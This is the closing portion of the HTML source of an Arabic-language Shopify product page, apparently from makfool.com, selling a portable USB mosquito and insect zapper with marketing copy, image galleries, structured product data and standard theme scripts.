        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            399.00<span class="custom-currency"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1124.14 1256.39" style="width:1em;height:1em;vertical-align:middle;fill:currentColor;"> <path d="M699.62,1113.02h0c-20.06,44.48-33.32,92.75-38.4,143.37l424.51-90.24c20.06-44.47,33.31-92.75,38.4-143.37l-424.51,90.24Z"/> <path d="M1085.73,895.8c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.33v-135.2l292.27-62.11c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.27V66.13c-50.67,28.45-95.67,66.32-132.25,110.99v403.35l-132.25,28.11V0c-50.67,28.44-95.67,66.32-132.25,110.99v525.69l-295.91,62.88c-20.06,44.47-33.33,92.75-38.42,143.37l334.33-71.05v170.26l-358.3,76.14c-20.06,44.47-33.32,92.75-38.4,143.37l375.04-79.7c30.53-6.35,56.77-24.4,73.83-49.24l68.78-101.97v-.02c7.14-10.55,11.3-23.27,11.3-36.97v-149.98l132.25-28.11v270.4l424.53-90.28Z"/> </svg> </span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      
      
      <span class="badge price__badge-custom color-background-1 nowrap" style="--icon-size: 1.0em;">
        توفير
      <span class="badge__money-saved">210<span class="custom-currency"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1124.14 1256.39" style="width:1em;height:1em;vertical-align:middle;fill:currentColor;"> <path d="M699.62,1113.02h0c-20.06,44.48-33.32,92.75-38.4,143.37l424.51-90.24c20.06-44.47,33.31-92.75,38.4-143.37l-424.51,90.24Z"/> <path d="M1085.73,895.8c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.33v-135.2l292.27-62.11c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.27V66.13c-50.67,28.45-95.67,66.32-132.25,110.99v403.35l-132.25,28.11V0c-50.67,28.44-95.67,66.32-132.25,110.99v525.69l-295.91,62.88c-20.06,44.47-33.33,92.75-38.42,143.37l334.33-71.05v170.26l-358.3,76.14c-20.06,44.47-33.32,92.75-38.4,143.37l375.04-79.7c30.53-6.35,56.77-24.4,73.83-49.24l68.78-101.97v-.02c7.14-10.55,11.3-23.27,11.3-36.97v-149.98l132.25-28.11v270.4l424.53-90.28Z"/> </svg> </span></span>
    
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>

  <div ><form method="post" action="/cart/add" id="product-form-installment-template--20533593538812__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44124088860924">
      <input type="hidden" name="product-id" value="7987903594748" /><input type="hidden" name="section-id" value="template--20533593538812__main" /></form></div>








<noscript
  class="product-form__noscript-wrapper-template--20533593538812__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--20533593538812__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--20533593538812__main"
        class="select__select"
        form="product-form-template--20533593538812__main"
      ><option
            
              selected="selected"
            
            
            value="44124088860924"
          >Default Title - 189.00     </option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>



<div
  class="product-info__image-block product-info__image-block--mobile-alignment always-display"
  style="
    --image-width:100%;
    --image-alignment:center;
    --mobile-image-alignment:center;
    --border-radius:0.0rem;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  
    <div
      class="media media--transparent ratio"
      style="--ratio-percent: 25.40322580645161%"
    >
      
      
      
<img src="//makfool.com/cdn/shop/files/Tq6DrQucQ6zk0RwsrtP8Fer6OwpCj089ap9RPAO5.webp?v=1763092790&amp;width=1500" alt="" srcset="//makfool.com/cdn/shop/files/Tq6DrQucQ6zk0RwsrtP8Fer6OwpCj089ap9RPAO5.webp?v=1763092790&amp;width=165 165w, //makfool.com/cdn/shop/files/Tq6DrQucQ6zk0RwsrtP8Fer6OwpCj089ap9RPAO5.webp?v=1763092790&amp;width=360 360w, //makfool.com/cdn/shop/files/Tq6DrQucQ6zk0RwsrtP8Fer6OwpCj089ap9RPAO5.webp?v=1763092790&amp;width=535 535w, //makfool.com/cdn/shop/files/Tq6DrQucQ6zk0RwsrtP8Fer6OwpCj089ap9RPAO5.webp?v=1763092790&amp;width=750 750w, //makfool.com/cdn/shop/files/Tq6DrQucQ6zk0RwsrtP8Fer6OwpCj089ap9RPAO5.webp?v=1763092790&amp;width=1070 1070w, //makfool.com/cdn/shop/files/Tq6DrQucQ6zk0RwsrtP8Fer6OwpCj089ap9RPAO5.webp?v=1763092790&amp;width=1250 1250w, //makfool.com/cdn/shop/files/Tq6DrQucQ6zk0RwsrtP8Fer6OwpCj089ap9RPAO5.webp?v=1763092790&amp;width=1500 1500w" width="1500" height="381" loading="lazy" sizes="(min-width: 1400px) calc(1400.0px * 1.0),
        (min-width: 750px) calc((100vw - 30px) / 12 * 12 * 1.0), calc((100vw - 30px) / 4 * 12 * 1.0)">
    </div>
  
</div>


<div
    class="product__description rte quick-add-hidden"
    
    style="
      margin-top: 2.4rem;
      margin-bottom: 2.4rem;
    "
  >
    <h1 style="text-align: center;">جهاز مضاد للباعوض</h1>
<div id="et_prod_title" style="text-align: center;"><bdi>جهاز مبيد للبعوض والحشرات الطائرة مع مروحة بمحرك صامت لنوم هادئ</bdi></div>
<p><img alt="" src="https://cdn.shopify.com/s/files/1/0430/9961/9478/files/c924ef0865a647a56c2d99287531f560_480x480.webp?v=1672037469" style="display: block; margin-left: auto; margin-right: auto;" width="449" height="775"></p>
<p style="text-align: center;"><span>تعاني من ازعاج البعوض لك في المنزل؟ لا مزيد من المبيدات الحشرية أو البخاخات الضارة بعد الان بفضل مصباح LED  المبيد للبعوض والحشرات الطائرة بفعالية عالية هو الحل لمعاناتك اليومية مع البعوض المزعج</span></p>
<p style="text-align: center;"><span></span><img src="https://cdn.shopify.com/s/files/1/0430/9961/9478/files/Ha3179c46108242b2addab4da6fbf734bw_480x480.webp?v=1672037486" alt="" style="display: block; margin-left: auto; margin-right: auto;" width="450" height="598" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0430/9961/9478/files/Ha3179c46108242b2addab4da6fbf734bw_480x480.webp?v=1672037486">آمن كليا، بدون روائح وبدون مواد كيمائية</p>
<p style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0430/9961/9478/files/H4bd4d826eff04ab5a705150477300629W_480x480.webp?v=1672037505" alt="" style="display: block; margin-left: auto; margin-right: auto;" width="449" height="492" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0430/9961/9478/files/H4bd4d826eff04ab5a705150477300629W_480x480.webp?v=1672037505"> خفيف الوزن تقدر تاخده معاك اي مكان شحن بوصلة usb<img alt="" src="https://cdn.shopify.com/s/files/1/0430/9961/9478/files/[base64].png?v=1672038538" width="451" height="668" style="font-size: 1.4em;"></p>
<p style="text-align: center;">فلتر قابل للإزالة لتنظيفه بكل سهولة.</p>
<p><img src="https://cdn.shopify.com/s/files/1/0430/9961/9478/files/Hf52cfca7e4a94be9b01a09511397c7c9U_480x480.webp?v=1672037555" alt="" width="450" height="558" style="display: block; margin-left: auto; margin-right: auto;" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0430/9961/9478/files/Hf52cfca7e4a94be9b01a09511397c7c9U_480x480.webp?v=1672037555"></p>
<p style="text-align: center;"><span> بيجذب الحشرات تجاه الضوء الازرق ويخلصك منها بكل سهولة</span></p>
<p><img alt="" src="https://cdn.shopify.com/s/files/1/0430/9961/9478/files/H1857d581946f4c1da4a31bbf95891bf2m_480x480.jpg?v=1672038204" style="display: block; margin-left: auto; margin-right: auto;" width="450" height="450"></p>
<p style="text-align: center;"><span>آمن علي الأطفال وبدون صوت ولا رائحة </span></p>
<p><img src="https://cdn.shopify.com/s/files/1/0430/9961/9478/files/H2d41bac8a31746638634fbb0ecfe368eP_480x480.jpg?v=1672038178" alt="" style="display: block; margin-left: auto; margin-right: auto;" width="449" height="449" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0430/9961/9478/files/H2d41bac8a31746638634fbb0ecfe368eP_480x480.jpg?v=1672038178"><br></p>
<p style="text-align: center;"><span>، مصنوع من مواد عالية الجودة، بالإضافة أنه موفر للطاقة ويدوم طويلاً </span></p>
<p><img src="https://cdn.shopify.com/s/files/1/0430/9961/9478/files/H26fa20d6face43678f7f648082ee61c3l_480x480.jpg?v=1672038230" alt="" width="450" height="450" style="display: block; margin-left: auto; margin-right: auto;" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0430/9961/9478/files/H26fa20d6face43678f7f648082ee61c3l_480x480.jpg?v=1672038230"></p>
  </div>


          <a href="/products/mosquito1" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--20533593538812__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--20533593538812__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-355110.jpg?v=1701584907&width=550 550w,//makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-355110.jpg?v=1701584907 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-355110.jpg?v=1701584907&width=1445"
    alt="صاعق الناموس والحشرات المتنقل - Makfool"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32723317227772"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-527533.webp?v=1701584907&width=550 550w,//makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-527533.webp?v=1701584907 750w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-527533.webp?v=1701584907&width=1445"
    alt="صاعق الناموس والحشرات المتنقل - Makfool"
    loading="lazy"
    width="1100"
    height="1021"
    data-media-id="32723317260540"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-417627.webp?v=1701584907&width=550 550w,//makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-417627.webp?v=1701584907 750w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-417627.webp?v=1701584907&width=1445"
    alt="صاعق الناموس والحشرات المتنقل - Makfool"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32723317358844"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-983317.webp?v=1701584908&width=550 550w,//makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-983317.webp?v=1701584908 702w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-983317.webp?v=1701584908&width=1445"
    alt="صاعق الناموس والحشرات المتنقل - Makfool"
    loading="lazy"
    width="1100"
    height="939"
    data-media-id="32723317391612"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-108082.webp?v=1701584908&width=550 550w,//makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-108082.webp?v=1701584908 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-108082.webp?v=1701584908&width=1445"
    alt="صاعق الناموس والحشرات المتنقل - Makfool"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32723317424380"
  ></div>
  </div>
</product-modal>


  
<script src="//makfool.com/cdn/shop/t/28/assets/product-modal.js?v=52128055760098790431765402792" defer="defer"></script>
    <script src="//makfool.com/cdn/shop/t/28/assets/media-gallery.js?v=116888628631191181381765402792" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--20533593538812__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--20533593538812__main"]') ||
        document.querySelector('variant-selects[data-section="template--20533593538812__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--20533593538812__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--20533593538812__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "صاعق الناموس والحشرات المتنقل",
      "url": "https:\/\/makfool.com\/products\/mosquito1",
      "image": [
          "https:\/\/makfool.com\/cdn\/shop\/products\/saaak-alnamos-oalhshrat-almtnkl-355110.jpg?v=1701584907\u0026width=1920"
        ],
      "description": "جهاز مضاد للباعوض\nجهاز مبيد للبعوض والحشرات الطائرة مع مروحة بمحرك صامت لنوم هادئ\n\nتعاني من ازعاج البعوض لك في المنزل؟ لا مزيد من المبيدات الحشرية أو البخاخات الضارة بعد الان بفضل مصباح LED  المبيد للبعوض والحشرات الطائرة بفعالية عالية هو الحل لمعاناتك اليومية مع البعوض المزعج\nآمن كليا، بدون روائح وبدون مواد كيمائية\n خفيف الوزن تقدر تاخده معاك اي مكان شحن بوصلة usb\nفلتر قابل للإزالة لتنظيفه بكل سهولة.\n\n بيجذب الحشرات تجاه الضوء الازرق ويخلصك منها بكل سهولة\n\nآمن علي الأطفال وبدون صوت ولا رائحة \n\n، مصنوع من مواد عالية الجودة، بالإضافة أنه موفر للطاقة ويدوم طويلاً \n",
      "sku": "HB0030-Insect killer",
      "brand": {
        "@type": "Brand",
        "name": "Gulf.Shop"
      },
      "offers": [{
            "@type" : "Offer","sku": "HB0030-Insect killer","availability" : "http://schema.org/InStock",
            "price" : 189.0,
            "priceCurrency" : "SAR",
            "url" : "https:\/\/makfool.com\/products\/mosquito1?variant=44124088860924"
          }
]
    }
  </script>
</section>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--20533593604348__section_divider_eVcPCA" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--20533593604348__section_divider_eVcPCA {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--20533593604348__section_divider_eVcPCA-top-padding {
    height: 0px;
  }
  .section-sections--20533593604348__section_divider_eVcPCA-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--20533593604348__section_divider_eVcPCA-top-padding {
      height: 0px;
    }
    .section-sections--20533593604348__section_divider_eVcPCA-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--20533593604348__section_divider_eVcPCA.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--20533593604348__section_divider_eVcPCA.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--20533593604348__section_divider_eVcPCA-top-padding color-background-1 bg-color-sections--20533593604348__section_divider_eVcPCA always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--20533593604348__section_divider_eVcPCA color-background-1 bg-color-sections--20533593604348__section_divider_eVcPCA always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--20533593604348__section_divider_eVcPCA">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--20533593604348__section_divider_eVcPCA-bottom-padding color-accent-1 shape-color-sections--20533593604348__section_divider_eVcPCA always-display">
  &nbsp
</div>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://makfool.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <style> .comparison-table {--border-radius: 0rem;} .price {font-size: 25px; letter-spacing: 0.1rem; line-height: calc(1 + 0.5 / var(--font-body-scale)); color: rgb(var(--color-foreground)); display: flex; align-items: center; flex-wrap: wrap; column-gap: 1rem; justify-content: space-around;} </style>
<div id="shopify-block-AbkFvU3dGYnY2QzNVU__4684129713794663398" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: one-pixel-variable --><script type=text/javascript>
  

  
  
  window.__OX_DATA = window.__OX_DATA || {"pixel":[{"id":"8666185d-f38e-11f0-b489-02288e05fc19","pixel_id":"5732745f-50e7-4b6b-9bf1-30e8c5e1ec8c","target":"Entire","conversion_api":false,"social_type":"Snapchat","conversion_label":"","include_shipping_cost":false,"events":[],"target_data":null}]};
  

  window.__OX_OBJECT__ = window.__OX_OBJECT__ ?? {
    shop_id: "ElIACSRmXQ3mUw",
    shop_name: "makfool.com",
    currency: "SAR",
    locale: "en",
    page_type: "product",
    template_id: "product",
    product_id: "7987903594748",
    product_price: "18900",
    product_title: "صاعق الناموس والحشرات المتنقل",
  variants: "44124088860924,",
    variants_info: [{"id":44124088860924,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"HB0030-Insect killer","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"صاعق الناموس والحشرات المتنقل","public_title":null,"options":["Default Title"],"price":18900,"weight":0,"compare_at_price":39900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],
  collections: "",
    collection_info: [],
  tags: ""
  };</script><!-- END app snippet -->
</div></body>
</html>
